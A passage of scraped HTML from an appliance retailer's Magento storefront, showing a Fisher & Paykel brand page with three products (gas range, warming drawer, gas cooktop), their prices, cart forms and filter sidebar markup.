            alt="Fisher&#x20;&amp;&#x20;Paykel&#x20;Series&#x20;7&#x20;Professional&#x20;Series&#x20;RGV3366N&#x20;36&#x20;Inch&#x20;Freestanding&#x20;Professional&#x20;Gas&#x20;Range&#x20;with&#x20;6&#x20;Sealed&#x20;Burners,&#x20;5.3&#x20;Cu.&#x20;Ft.&#x20;RGV3366N"/></span>
</span>
<style>.product-image-container-155 {
    width: 240px;
}
.product-image-container-155 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-155");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-155  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Add to Wish List"
								   aria-label="Add to Wish List"
								   data-post='{"action":"https:\/\/universal-akb.com\/wishlist\/index\/add\/","data":{"product":155,"uenc":"aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9icmFuZC9maXNoZXItJi1wYXlrZWw~"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Add to Wish List</span>
								</a>
							 
					</div>										
						<ul class="cdz-product-labels">
	        
    <li class="label-item Free Shipping" style="Free ShippingFree Shipping" >
		<div class="label-content">
						Free Shipping		</div>
    </li>
    </ul>						</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://universal-akb.com/fisher-paykel-series-7-professional-series-rgv3366n-36-inch-freestanding-professional-gas-range-with-6-sealed-burners-5-3-cu-ft.html">
									Fisher &amp; Paykel Series 7 Professional Series RGV3366N 36 Inch Freestanding Professional Gas Range with 6 Sealed Burners, 5.3 Cu. Ft. RGV3366N								</a>
							</strong>
							
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="155" data-price-box="product-id-155">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-155"                data-price-amount="7199"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$7,199.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-155"                data-price-amount="7999"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$7,999.00</span></span>
        </span>
    </span>

</div>																					
							<div class="product-item-inner">
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
																													<form data-role="tocart-form" action="https://universal-akb.com/checkout/cart/add/uenc/aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9icmFuZC9maXNoZXItJi1wYXlrZWw~/product/155/" method="post">
											<input type="hidden" name="product" value="155">
											<input type="hidden" name="uenc" value="aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MWJtbDJaWEp6WVd3dFlXdGlMbU52YlM5aWNtRnVaQzltYVhOb1pYSXRKaTF3WVhsclpXd34vcHJvZHVjdC8xNTUv">
											<input name="form_key" type="hidden" value="7CfM31Um67B8TMfl" />											<button type="submit"
													title="Add to Cart"
													class="action tocart primary show-tooltip">
												<span>Add to Cart</span>
											</button>
										</form>
																	
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://universal-akb.com/quickview/index/view/id/155" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Add to Compare"
									   aria-label="Add to Compare"
									   data-post='{"action":"https:\/\/universal-akb.com\/catalog\/product_compare\/add\/","data":{"product":"155","uenc":"aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9icmFuZC9maXNoZXItJi1wYXlrZWw~"}}'
									   role="button">
										<span>Add to Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://universal-akb.com/wb24sdex1.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								<span class="product-image-container product-image-container-1131">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/w/b/wb24sdex1.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="Fisher&#x20;&amp;&#x20;Paykel&#x20;WB24SDEX1&#x20;24&#x20;Inch&#x20;Warming&#x20;Drawer&#x20;with&#x20;6&#x20;Place&#x20;Setting&#x20;Capacity,&#x20;Glass&#x20;Base&#x20;Illuminated&#x20;and&#x20;Button&#x20;Controls&#x3A;&#x20;Stainless&#x20;Steel&#x20;&#x28;Open&#x20;Box&#x29;"/></span>
</span>
<style>.product-image-container-1131 {
    width: 240px;
}
.product-image-container-1131 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1131");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1131  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
							<span class="hover-image">
								<span class="product-image-container product-image-container-1131">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/w/b/wb24sdex1.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="Fisher&#x20;&amp;&#x20;Paykel&#x20;WB24SDEX1&#x20;24&#x20;Inch&#x20;Warming&#x20;Drawer&#x20;with&#x20;6&#x20;Place&#x20;Setting&#x20;Capacity,&#x20;Glass&#x20;Base&#x20;Illuminated&#x20;and&#x20;Button&#x20;Controls&#x3A;&#x20;Stainless&#x20;Steel&#x20;&#x28;Open&#x20;Box&#x29;"/></span>
</span>
<style>.product-image-container-1131 {
    width: 240px;
}
.product-image-container-1131 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1131");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1131  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Add to Wish List"
								   aria-label="Add to Wish List"
								   data-post='{"action":"https:\/\/universal-akb.com\/wishlist\/index\/add\/","data":{"product":1131,"uenc":"aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9icmFuZC9maXNoZXItJi1wYXlrZWw~"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Add to Wish List</span>
								</a>
							 
					</div>										
												</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://universal-akb.com/wb24sdex1.html">
									Fisher &amp; Paykel WB24SDEX1 24 Inch Warming Drawer with 6 Place Setting Capacity, Glass Base Illuminated and Button Controls: Stainless Steel (Open Box)								</a>
							</strong>
							
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="1131" data-price-box="product-id-1131">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-1131"                data-price-amount="500"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$500.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-1131"                data-price-amount="999"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$999.00</span></span>
        </span>
    </span>

</div>																					
							<div class="product-item-inner">
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
																													<form data-role="tocart-form" action="https://universal-akb.com/checkout/cart/add/uenc/aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9icmFuZC9maXNoZXItJi1wYXlrZWw~/product/1131/" method="post">
											<input type="hidden" name="product" value="1131">
											<input type="hidden" name="uenc" value="aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MWJtbDJaWEp6WVd3dFlXdGlMbU52YlM5aWNtRnVaQzltYVhOb1pYSXRKaTF3WVhsclpXd34vcHJvZHVjdC8xMTMxLw~~">
											<input name="form_key" type="hidden" value="7CfM31Um67B8TMfl" />											<button type="submit"
													title="Add to Cart"
													class="action tocart primary show-tooltip">
												<span>Add to Cart</span>
											</button>
										</form>
																	
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://universal-akb.com/quickview/index/view/id/1131" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Add to Compare"
									   aria-label="Add to Compare"
									   data-post='{"action":"https:\/\/universal-akb.com\/catalog\/product_compare\/add\/","data":{"product":"1131","uenc":"aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9icmFuZC9maXNoZXItJi1wYXlrZWw~"}}'
									   role="button">
										<span>Add to Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://universal-akb.com/fisher-paykel-cg244dngx1n-24-inch-gas-cooktop-with-4-sealed-burners-mini-wok-burner-auto-reignition-cast-irons-trivets-electronic-ignition-and-wok-stand-natural-gas-open-box.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								<span class="product-image-container product-image-container-1170">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/c/g/cg244dngx1n2.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="Fisher&#x20;&amp;&#x20;Paykel&#x20;CG244DNGX1N&#x20;24&#x20;Inch&#x20;Gas&#x20;Cooktop&#x20;with&#x20;4&#x20;Sealed&#x20;Burners,&#x20;Mini-Wok&#x20;Burner,&#x20;Auto-Reignition,&#x20;Cast-Irons&#x20;Trivets,&#x20;Electronic&#x20;Ignition&#x20;and&#x20;Wok&#x20;Stand&#x3A;&#x20;Natural&#x20;Gas&#x20;&#x28;Open&#x20;Box&#x29;"/></span>
</span>
<style>.product-image-container-1170 {
    width: 240px;
}
.product-image-container-1170 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1170");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1170  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
							<span class="hover-image">
								<span class="product-image-container product-image-container-1170">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/c/g/cg244dngx1n2.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="Fisher&#x20;&amp;&#x20;Paykel&#x20;CG244DNGX1N&#x20;24&#x20;Inch&#x20;Gas&#x20;Cooktop&#x20;with&#x20;4&#x20;Sealed&#x20;Burners,&#x20;Mini-Wok&#x20;Burner,&#x20;Auto-Reignition,&#x20;Cast-Irons&#x20;Trivets,&#x20;Electronic&#x20;Ignition&#x20;and&#x20;Wok&#x20;Stand&#x3A;&#x20;Natural&#x20;Gas&#x20;&#x28;Open&#x20;Box&#x29;"/></span>
</span>
<style>.product-image-container-1170 {
    width: 240px;
}
.product-image-container-1170 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1170");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1170  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Add to Wish List"
								   aria-label="Add to Wish List"
								   data-post='{"action":"https:\/\/universal-akb.com\/wishlist\/index\/add\/","data":{"product":1170,"uenc":"aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9icmFuZC9maXNoZXItJi1wYXlrZWw~"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Add to Wish List</span>
								</a>
							 
					</div>										
												</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://universal-akb.com/fisher-paykel-cg244dngx1n-24-inch-gas-cooktop-with-4-sealed-burners-mini-wok-burner-auto-reignition-cast-irons-trivets-electronic-ignition-and-wok-stand-natural-gas-open-box.html">
									Fisher &amp; Paykel CG244DNGX1N 24 Inch Gas Cooktop with 4 Sealed Burners, Mini-Wok Burner, Auto-Reignition, Cast-Irons Trivets, Electronic Ignition and Wok Stand: Natural Gas (Open Box)								</a>
							</strong>
							
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="1170" data-price-box="product-id-1170">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-1170"                data-price-amount="869"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$869.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-1170"                data-price-amount="1099"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$1,099.00</span></span>
        </span>
    </span>

</div>																					
							<div class="product-item-inner">
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
																													<form data-role="tocart-form" action="https://universal-akb.com/checkout/cart/add/uenc/aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9icmFuZC9maXNoZXItJi1wYXlrZWw~/product/1170/" method="post">
											<input type="hidden" name="product" value="1170">
											<input type="hidden" name="uenc" value="aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MWJtbDJaWEp6WVd3dFlXdGlMbU52YlM5aWNtRnVaQzltYVhOb1pYSXRKaTF3WVhsclpXd34vcHJvZHVjdC8xMTcwLw~~">
											<input name="form_key" type="hidden" value="7CfM31Um67B8TMfl" />											<button type="submit"
													title="Add to Cart"
													class="action tocart primary show-tooltip">
												<span>Add to Cart</span>
											</button>
										</form>
																	
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://universal-akb.com/quickview/index/view/id/1170" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Add to Compare"
									   aria-label="Add to Compare"
									   data-post='{"action":"https:\/\/universal-akb.com\/catalog\/product_compare\/add\/","data":{"product":"1170","uenc":"aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9icmFuZC9maXNoZXItJi1wYXlrZWw~"}}'
									   role="button">
										<span>Add to Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
					</li>							</ol>
		</div>
    </div>
        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/universal-akb.com\/brand\/fisher-&-paykel","formKey":"7CfM31Um67B8TMfl","post":false}}'>
                    <div class="modes">
            <strong class="modes-label" id="modes-label">View as</strong>
                        <strong title="Grid"
                class="modes-mode active mode-grid"
                data-value="grid">
                <span>Grid</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="List"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
                <span>List</span>
            </a>
                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">3</span> Items    </p>

        
    
        
        
    
    

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="manufacturer"
                                >
                Manufacturer            </option>
                    <option value="color"
                                >
                Color            </option>
                    <option value="width"
                                >
                Width            </option>
                    <option value="condition"
                                >
                Condition            </option>
            </select>
            <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
        		<div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"                    selected="selected">
                    12                </option>
                            <option value="24">
                    24                </option>
                            <option value="36">
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
    </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
    			<script type="text/javascript">
			require(['jquery','Codazon_ThemeOptions/js/is-mobile'],function($,isMobile){			
				function setClass(){
					var widthWindow = $(window).width();
						var list = $('#category-products-grid');
						if(widthWindow > 1200)
							list.removeClass().addClass('desktop_3');
						else if(widthWindow <= 1200 && widthWindow >= 1024)
							list.removeClass().addClass('tablet_2');
						else
							list.removeClass().addClass('mobile_2');
					}
					$(window).on('resize',function(){
						setClass();
						});
				setClass();						
			});
		</script>
		
</div>
<style type="text/css">
@media(min-width: 768px) {
.filter-options-content-inner{max-height: 200px; overflow-y: auto;}
.filter-options-content-inner .swatch-attribute-options{margin: 0 0 0 0;}
}
</style>
<script id="cdz-lyn-loader" type="text/codazon-tmpl">
<div class="double-bounce-spinner brand-loader" data-role="loader"><div class="double-bounce1"></div><div class="double-bounce2"></div></div>
</script>
<script id="cdz-lyn-view-prev" type="text/codazon-tmpl">
<div class="actions text-center"><button class="cdz-btn-load-more _prev action primary" type="button"><span>Load previous</span></button></div>
</script>
<script id="cdz-lyn-view-next" type="text/codazon-tmpl">
<div class="actions text-center"><button class="cdz-btn-load-more _next action primary" type="button"><span>Load Next</span></button></div>
</script>
<script type="text/x-magento-init">{"*":{"Codazon_AjaxLayeredNavPro\/js\/infinite-scroll":{"autoLoadMore":true}}}</script>
<style>
.products~.toolbar{display:none!important;}
.toolbar-products .toolbar-amount{display:none;}
</style>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/universal-akb.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<div class="quickshop-modal"><div id="quickshop" class="quickshop-modal">
    <div class="content-wrap">
        <div class="qs-loading-wrap" style="display:none;">
            <div class="qs-loader"><img src="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/images/loader-1.gif" alt="Loading..." /></div>
        </div>
        <div class="qs-content qs-main" style="display:none;"></div>
    </div>
</div>
<script type="text/x-magento-init">
{
    "body": {
        "Codazon_QuickShop/js/quickshop": {"baseUrl":"https:\/\/universal-akb.com\/","qsLabel":"Quick Shop","itemClass":".product-item","autoAddButtons":true,"target":".product-item-info"}    }
}
</script></div></div><div class="sidebar sidebar-main">    <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="1">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content">
                                                                                                                        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0,1,2,3,4,5,6,7,8], "multipleCollapsible": true}}'>
                                        <div data-role="collapsible" class="filter-options-item cat">
                        <div data-role="title" class="filter-options-title">Category</div>
                        <div data-role="content" class="filter-options-content">
                            <div class="filter-options-content-outer">
                                <div class="filter-options-content-inner">
                                    

<div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/universal-akb.com\/brand\/fisher-&-paykel","code":"cat","multiSelect":true}'>
    <ul class="items filter-checkbox">
            <li>
        <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-0"  value="3">
        <label for="filter-cat-0">Cooking Appliances <span class="count">3</span></label>
        </li>
            <li class="child">
        <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-1"  value="9">
        <label for="filter-cat-1">Ranges <span class="count">1</span></label>
        </li>
            <li class="child">
        <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-2"  value="5">
        <label for="filter-cat-2">Cooktops / Rangetops <span class="count">1</span></label>
        </li>
            <li class="child">
        <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-3"  value="32">
        <label for="filter-cat-3">Warming Drawers <span class="count">1</span></label>
        </li>
            <li>
        <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-4"  value="79">
        <label for="filter-cat-4">Open Box Discounts <span class="count">2</span></label>
        </li>
        </ul>
</div>

                                </div>
                            </div>
                        </div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item price">
                        <div data-role="title" class="filter-options-title">Price</div>
                        <div data-role="content" class="filter-options-content">
                            <div class="filter-options-content-outer">
                                <div class="filter-options-content-inner">
                                    
<ol class="items">
            <li class="item">
                            <a
                    href="https://universal-akb.com/brand/fisher-&amp;-paykel?price=0-1000"
                    rel="nofollow"
                ><span class="price">$0.00</span> - <span class="price">$999.99</span><span
                        class="count">
                            2<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://universal-akb.com/brand/fisher-&amp;-paykel?price=7000-8000"
                    rel="nofollow"
                ><span class="price">$7,000.00</span> - <span class="price">$7,999.99</span><span
                        class="count">
                            1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
                    </li>
    </ol>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                                                                <div data-role="collapsible" class="filter-options-item color">
                        <div data-role="title" class="filter-options-title">Color</div>
                        <div data-role="content" class="filter-options-content">
                            <div class="filter-options-content-outer">
                                <div class="filter-options-content-inner">
                                    
<ol class="items">
            <li class="item">
                            <a
                    href="https://universal-akb.com/brand/fisher-&amp;-paykel?color=4"
                    rel="nofollow"
                >STAINLESS STEEL<span
                        class="count">
                            3<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
    </ol>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item width">
                        <div data-role="title" class="filter-options-title">Width</div>
                        <div data-role="content" class="filter-options-content">
                            <div class="filter-options-content-outer">
                                <div class="filter-options-content-inner">
                                    
<ol class="items">
            <li class="item">
                            <a
                    href="https://universal-akb.com/brand/fisher-&amp;-paykel?width=72"
                    rel="nofollow"
                >24<span
                        class="count">
                            2<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://universal-akb.com/brand/fisher-&amp;-paykel?width=54"
                    rel="nofollow"
                >36<span
                        class="count">
                            1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
                    </li>
    </ol>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item condition">
                        <div data-role="title" class="filter-options-title">Condition</div>
                        <div data-role="content" class="filter-options-content">
                            <div class="filter-options-content-outer">
                                <div class="filter-options-content-inner">
                                    
<ol class="items">
            <li class="item">
                            <a
                    href="https://universal-akb.com/brand/fisher-&amp;-paykel?condition=69"
                    rel="nofollow"
                >New<span
                        class="count">
                            3<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
    </ol>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                                                                                            <div data-role="collapsible" class="filter-options-item rating">
                        <div data-role="title" class="filter-options-title">Rating</div>
                        <div data-role="content" class="filter-options-content">
                            <div class="filter-options-content-outer">
                                <div class="filter-options-content-inner">
                                    <div class="checkbox-container rating" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/universal-akb.com\/brand\/fisher-&-paykel","code":"rating","multiSelect":false}'>
    <ul class="items link-up-container">
                        <li class="rating-item">
            <input type="checkbox" class="js-cdz-checkbox"  id="filter-rating-4" value="4" />
            <label for="filter-rating-4" title="4 stars and above" href="https://universal-akb.com/brand/fisher-&amp;-paykel?rating=4">
                <div class="rating-box">
                    <div class="rating" style="width: 80%;"></div>
                </div>
                <span class="text">and above</span>
                <span class="count">0</span>
            </label>
        </li>
                        <li class="rating-item">
            <input type="checkbox" class="js-cdz-checkbox"  id="filter-rating-3" value="3" />
            <label for="filter-rating-3" title="3 stars and above" href="https://universal-akb.com/brand/fisher-&amp;-paykel?rating=3">
                <div class="rating-box">
                    <div class="rating" style="width: 60%;"></div>
                </div>
                <span class="text">and above</span>
                <span class="count">0</span>
            </label>
        </li>
                        <li class="rating-item">
            <input type="checkbox" class="js-cdz-checkbox"  id="filter-rating-2" value="2" />
            <label for="filter-rating-2" title="2 stars and above" href="https://universal-akb.com/brand/fisher-&amp;-paykel?rating=2">
                <div class="rating-box">
                    <div class="rating" style="width: 40%;"></div>
                </div>
                <span class="text">and above</span>
                <span class="count">0</span>
            </label>
        </li>
                        <li class="rating-item">
            <input type="checkbox" class="js-cdz-checkbox"  id="filter-rating-1" value="1" />
            <label for="filter-rating-1" title="1 star and above" href="https://universal-akb.com/brand/fisher-&amp;-paykel?rating=1">
                <div class="rating-box">
                    <div class="rating" style="width: 20%;"></div>
                </div>
                <span class="text">and above</span>
                <span class="count">0</span>
            </label>
        </li>
            </ul>
</div>
                                </div>
                            </div>
                        </div>
                    </div>
                                                        </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove This Item" class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/universal-akb.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">My Wish List</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Last Added Items</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
